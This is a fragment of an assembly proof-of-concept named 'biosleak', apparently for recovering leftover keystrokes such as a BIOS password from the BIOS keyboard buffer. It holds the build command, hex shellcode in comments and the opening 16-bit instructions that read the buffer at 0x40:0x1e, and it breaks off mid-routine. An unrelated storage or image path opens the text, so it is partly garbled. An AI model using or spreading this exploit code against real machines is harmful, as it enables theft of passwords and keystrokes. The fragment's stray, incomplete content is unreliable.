 ;                                                                 ;
; Compiling : nasm -fbin ./windows-poc.asm -o biosleak.com      ;
;----------------------------------------------------------------;
;\x30\xe4\xb0\x40\x8e\xd8\xb0\x1c\x89\xc6\x30\xed\xb1\x10\x3e\x8b
;\x04\x30\xe4\x3c\x20\x72\x04\x3c\x7e\x72\x02\xb0\x20\x83\xc6\x02
;\x56\x51\x50\xb4\x03\x30\xff\xcd\x10\xb4\x02\xfe\xc2\xcd\x10\x58
;\xb4\x0a\xb3\x06\xb1\x01\xcd\x10\x59\x5e\xe2\xd2\x30\xe4\xb0\x4c
;\xcd\x21
org 100h
section .text
_start:
xor ah,ah
mov al,0x40 ; 0x40:0x1e : keyboard buffer address
mov ds,ax
mov al, 0x1c
mov si, ax
xor ch,ch
mov cl, 0x10